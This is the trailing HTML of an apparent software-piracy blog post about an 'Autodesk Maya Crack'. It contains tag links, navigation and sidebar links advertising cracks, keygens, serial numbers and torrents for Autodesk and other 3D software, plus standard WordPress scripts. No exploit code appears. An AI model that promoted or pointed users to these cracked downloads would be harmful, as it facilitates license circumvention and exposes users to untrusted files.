								<span>Tags: <a href="https://makcrack.com/tag/autodesk-maya-2022-1-crack/" rel="tag">Autodesk Maya 2022.1 Crack</a>, <a href="https://makcrack.com/tag/autodesk-maya-2022-1-keygen/" rel="tag">Autodesk Maya 2022.1 Keygen</a>, <a href="https://makcrack.com/tag/autodesk-maya-2022-1-license-key/" rel="tag">Autodesk Maya 2022.1 License Key</a>, <a href="https://makcrack.com/tag/autodesk-maya-2022-1-product-key/" rel="tag">Autodesk Maya 2022.1 Product Key</a>, <a href="https://makcrack.com/tag/autodesk-maya-2022-1-serial-number/" rel="tag">Autodesk Maya 2022.1 Serial Number</a>, <a href="https://makcrack.com/tag/autodesk-maya-2022-1-torrent/" rel="tag">Autodesk Maya 2022.1 Torrent</a>, <a href="https://makcrack.com/tag/autodesk-maya-2024-2-crack/" rel="tag">Autodesk Maya 2024.2 Crack</a>, <a href="https://makcrack.com/tag/autodesk-maya-2025-crack/" rel="tag">Autodesk Maya 2025 Crack</a>, <a href="https://makcrack.com/tag/autodesk-maya-crack/" rel="tag">Autodesk Maya Crack</a>, <a href="https://makcrack.com/tag/autodesk-maya-crack-download/" rel="tag">Autodesk Maya Crack Download</a>, <a href="https://makcrack.com/tag/autodesk-maya-for-arnold/" rel="tag">Autodesk Maya for arnold</a>, <a href="https://makcrack.com/tag/autodesk-maya-keygen/" rel="tag">Autodesk Maya Keygen</a>, <a href="https://makcrack.com/tag/autodesk-maya-keygen-download/" rel="tag">Autodesk Maya Keygen Download</a>, <a href="https://makcrack.com/tag/download-autodesk-maya/" rel="tag">Download Autodesk Maya</a>, <a href="https://makcrack.com/tag/download-maya-for-mac/" rel="tag">Download Maya for Mac</a>, <a href="https://makcrack.com/tag/download-maya-keygen/" rel="tag">Download Maya Keygen</a>, <a href="https://makcrack.com/tag/downloadautodesk-maya-crack/" rel="tag">DownloadAutodesk Maya Crack</a>, <a href="https://makcrack.com/tag/maya-2022-crack/" rel="tag">Maya 2022 Crack</a>, <a href="https://makcrack.com/tag/maya-crack/" rel="tag">Maya Crack</a>, <a href="https://makcrack.com/tag/maya-crack-32bit/" rel="tag">Maya Crack 32bit</a>, <a href="https://makcrack.com/tag/maya-crack-64bit-download/" rel="tag">Maya Crack 64bit download</a>, <a href="https://makcrack.com/tag/maya-crack-download/" rel="tag">Maya Crack Download</a>, <a href="https://makcrack.com/tag/maya-crack-free-download/" rel="tag">Maya Crack Free Download</a>, <a href="https://makcrack.com/tag/maya-crack-latest/" rel="tag">Maya Crack Latest</a>, <a href="https://makcrack.com/tag/maya-cracked-version/" rel="tag">Maya Cracked version</a>, <a href="https://makcrack.com/tag/maya-mac-download/" rel="tag">Maya Mac Download</a>, <a href="https://makcrack.com/tag/maya-serial-key/" rel="tag">Maya Serial Key</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->
				<nav class="nav-single">
					<div class="assistive-text">Post navigation</div>
					<span class="nav-previous"><a href="https://makcrack.com/autodesk-3ds-max-2024-crack/" rel="prev"><span class="meta-nav">&larr;</span> Autodesk 3ds Max 2025.1 Crack + Keygen Free Download</a></span>
					<span class="nav-next"><a href="https://makcrack.com/progecad-professional-2022-crack/" rel="next">progeCAD Professional 2025 Crack + Keygen 100% Working (2D/3D) <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/autodesk-maya-crack-activated/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://makcrack.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='527' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://makcrack.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Recent Posts</p>
		<ul>
											<li>
					<a href="https://makcrack.com/redshift-render-free/">Redshift Render 3.6.01 Crack for 3ds Max/C4D/MAYA [2026]</a>
									</li>
											<li>
					<a href="https://makcrack.com/live2d-cubism-pro-crack-download/">Live2D Cubism Pro 5.2.03 Crack + License Key (100% Working)</a>
									</li>
											<li>
					<a href="https://makcrack.com/autodesk-revit-2026-3-crack/">Autodesk Revit 2026.3 Crack + Torrent Free Download {2D/3D}</a>
									</li>
											<li>
					<a href="https://makcrack.com/autodesk-recap-pro-crack-activated/">Autodesk ReCap Pro 2026 Crack with License Key Free Download</a>
									</li>
											<li>
					<a href="https://makcrack.com/forest-pack-pro-crack/">Forest Pack Pro 9 Crack For 3ds Max (Torrent) Full Version</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Recent Comments</p><ul id="recentcomments"></ul></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">custom footer text left</div>
		<div class="footercredit">custom footer text right</div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iconic-one/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://makcrack.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://makcrack.com/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0" id="themonic-mobile-navigation-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://makcrack.com/wp-json/wp-statistics/v2","ajaxUrl":"https://makcrack.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":527,"search_query":"","signature":"1a1bad0d52e36597cdc7133b76bcd9d5","endpoint":"hit"},"option":{"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://makcrack.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=725c87bed3","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":527,"search_query":"","signature":"1a1bad0d52e36597cdc7133b76bcd9d5","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://makcrack.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://makcrack.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"191731099\",\"post\":\"527\",\"tz\":\"5\",\"srv\":\"makcrack.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "191731099", "527" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://makcrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://makcrack.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-18 11:36:33 -->